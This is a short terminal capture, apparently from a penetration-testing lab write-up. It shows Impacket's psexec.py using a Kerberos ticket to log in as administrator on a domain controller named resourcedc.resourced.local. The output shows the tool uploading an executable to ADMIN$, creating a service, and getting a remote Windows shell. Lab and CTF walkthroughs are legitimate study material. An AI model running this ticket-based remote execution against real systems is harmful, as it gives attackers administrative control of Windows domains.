 at kali in ~/D/P/R/Tickets
↪ python3 psexec.py -k -no-pass resourced.local/administrator@resourcedc.resourced.local -dc-ip 1
92.168.81.175
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file kSkjYtvc.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service jAqj on resourcedc.resourced.local.....
[*] Starting service jAqj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.